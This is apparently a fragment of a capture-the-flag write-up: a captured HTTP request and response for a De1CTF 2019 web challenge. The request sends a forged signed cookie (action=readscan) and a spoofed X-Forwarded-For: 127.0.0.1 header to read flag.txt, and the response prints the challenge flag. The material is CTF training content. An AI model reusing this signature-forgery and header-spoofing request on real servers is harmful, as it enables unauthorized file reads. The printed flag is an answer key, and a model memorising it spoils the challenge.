 Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 139.180.128.86
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: action=readscan; sign=7cde191de87fe3ddac26e19acae1525e
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For:127.0.0.1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 03 Aug 2019 12:01:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 65
Connection: keep-alive
{"code": 200, "data": "de1ctf{27782fcffbb7d00309a93bc49b74ca26}"}
https://blog.csdn.net/qq_41429081